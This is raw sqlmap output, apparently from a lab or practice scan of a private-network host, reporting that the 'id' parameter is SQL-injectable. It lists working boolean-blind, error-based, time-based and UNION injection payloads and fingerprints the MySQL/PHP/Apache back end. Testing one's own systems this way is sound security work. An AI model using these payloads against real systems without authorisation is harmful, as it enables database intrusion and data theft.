 sqlmap
[19:07:49] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4433=4433 AND 'pefg'='pefg

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: id=1' AND (SELECT 9288 FROM(SELECT COUNT(*),CONCAT(0x7178716b71,(SE
LECT (ELT(9288=9288,1))),0x716a7a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a) AND 'AJoM'='AJoM

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'VJVg'='VJVg

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7227' UNION ALL SELECT NULL,NULL,CONCAT(0x7178716b71,0x494a4562
646d41536e6b534d646757744a6c4474506b5744584e45654e76584d4b70777847475651,0x716a7
a7871)-- Vqkx
---
[19:07:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:07:56] [INFO] fetched data logged to text files under 'C:\Users\X.JY\AppData
\Local\sqlmap\output\192.168.137.130'
[19:07:56] [WARNING] you haven't updated sqlmap for more than 75 days!!!

[*] ending @ 19:07:56 /2019-07-22/